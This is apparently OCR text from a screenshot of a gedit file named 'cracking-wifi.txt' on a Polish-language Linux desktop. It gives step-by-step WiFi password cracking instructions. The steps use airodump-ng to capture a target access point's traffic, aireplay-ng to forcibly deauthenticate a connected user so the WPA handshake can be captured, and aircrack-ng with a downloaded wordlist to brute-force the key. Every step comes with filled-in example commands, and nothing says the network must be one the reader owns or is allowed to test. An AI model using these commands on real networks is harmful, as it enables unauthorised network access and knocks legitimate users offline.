 Programy Miejsca Edytor tekstu nie, 17:31
Otwórz cracking-wifi.txt Zapisz
~/
7. In first terminal window tune to potential target using noted BSSID and CHANNEL number, also open PCAP file for writing down whole WIFI
message exchange
sudo airodump-ng -c <channel-number>  --bssid  <XX:XX:XX:XX:XX:XX>  -w <PCAP-file-name>  <wifi-mon-interface>
f.ex.   sudo airodump-ng -c 1 --bssid   64:7C:34:38:93:01 -w crackingtest wlp3s0mon
...observe the screen and note all the wireless stations and its hex WIFI MAC identifiers....
8. Open Second terminal screen.  Use AIREPLAY-NG to disconnect some user and deauthenticate it, so you could capture exchange of WIFI preshared
keys. You have to use WIFI MAC of Access Point and WIFI MAC of disconnected user here. Channel number has to be the same as used for Access
Point (BSSID) :
sudo aireplay-ng -0 <number-of-disconnection-attempt>  -a <ACCESS-POINT-WIFI-MAC>  -c <USER-WIFI-MAC>  <wifi-mon-interface>
f.ex.
sudo aireplay-ng -0 5 -a 64:7C:34:38:93:01  -c 70:5A:0F:6F:64:E6   wlp3s0mon
9. On first terminal window where AIRODUMP-NG is running observe if messages, wait for "WPA handshake"
[ CH XX ][ Elapsed: 2 mins ][ 2020-09-20 15:47 ][ WPA handshake: XX:XX:XX:XX:XX:XX ]
After this is done, you may break capturing by pressing Ctrl+C in this terminal or Q key
10. Download publicly available password list : https://www.wirelesshack.org/wpa-wpa2-word-list-dictionaries.html , unrar it and save to working
directory
Use brute force password cracker AIRCRACK-NG to find password used for this Access Point
sudo aircrack-ng -a2 -b  <BSSID-WIFI-MAC>  -w PASSWORD-LIST-FLAT-FILE  <PCAP-file-name>
f.ex.
Zwykły tekst Szerokość tabulacji: 8 Wrsz 41, kol 65 WST
[Aircrack-ng - Mozilla Firefox] [OBS 25.0.8 (linux) - Profile: Bez... cracking-wifi.txt (~/) - gedit adam@e6430: ~ adam@e6430: ~ 1 / 4